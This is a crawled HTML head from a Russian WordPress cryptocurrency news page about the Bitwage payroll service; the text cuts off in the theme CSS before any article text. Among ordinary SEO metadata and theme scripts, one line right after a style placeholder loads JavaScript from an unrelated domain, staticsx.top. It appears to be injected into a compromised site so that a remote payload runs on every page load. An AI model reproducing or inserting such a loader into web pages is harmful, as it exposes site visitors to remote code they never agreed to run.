

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html
body_size: 23522
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Зарплатный проект Bitwage включил в операции 18 новых валют | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="новости" />
		<link rel="canonical" href="http://bitcois.be/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#webpage","url":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html","name":"\u0417\u0430\u0440\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442 Bitwage \u0432\u043a\u043b\u044e\u0447\u0438\u043b \u0432 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 18 \u043d\u043e\u0432\u044b\u0445 \u0432\u0430\u043b\u044e\u0442 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/9909f8ac45278b1dba794671a1e1945a.jpg","width":600,"height":337},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#mainImage"},"datePublished":"2017-11-13T08:18:18+03:00","dateModified":"2017-11-13T08:24:27+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#article","name":"\u0417\u0430\u0440\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442 Bitwage \u0432\u043a\u043b\u044e\u0447\u0438\u043b \u0432 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 18 \u043d\u043e\u0432\u044b\u0445 \u0432\u0430\u043b\u044e\u0442 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"\u0417\u0430\u0440\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442 Bitwage \u0432\u043a\u043b\u044e\u0447\u0438\u043b \u0432 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 18 \u043d\u043e\u0432\u044b\u0445 \u0432\u0430\u043b\u044e\u0442","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-11-13T08:18:18+03:00","dateModified":"2017-11-13T08:24:27+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/9909f8ac45278b1dba794671a1e1945a.jpg","width":600,"height":337}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/11/9909f8ac45278b1dba794671a1e1945a.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Зарплатный проект Bitwage включил в операции 18 новых валют&raquo;" href="http://bitcois.be/news/zarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/1896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1896' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fzarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fzarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"4b1481bfa5","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
